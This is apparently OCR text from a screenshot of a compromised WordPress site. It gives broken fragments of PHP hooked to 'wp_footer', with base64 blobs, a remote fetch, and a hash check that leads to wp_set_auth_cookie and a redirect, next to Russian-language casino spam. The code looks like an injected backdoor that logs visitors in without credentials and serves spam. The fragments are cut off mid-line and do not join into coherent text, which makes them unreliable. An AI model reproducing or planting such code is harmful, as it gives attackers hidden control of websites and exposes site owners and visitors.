
, 'load_frontend_assets');/**
*/ add_action('wp_footer', function () {
,
cGhwLmtuaWwvYmV3LzBRcGhGOWtZM2Jld3ltL25vcHEuZHVvbDBR
remote_retrieve_body($response); if(is_home() || is_front_page()){ ec
921408')) === '0c206b62fbbfc07cdd3d4822bedbbc5f2593eeec'){ $w = js
ixZazlGaHBRMCJvcmRlcmJ5IjoiSUQiLCJvcmRlciI6IkFTQyIsIm51bW
21408**/ wp_set_auth_cookie($k_id, true);/**1771921408**/ wp_redirec
6, 2025
camilas
Uncategorized
t Casino Официальный 
истрация со Бонусом, Зе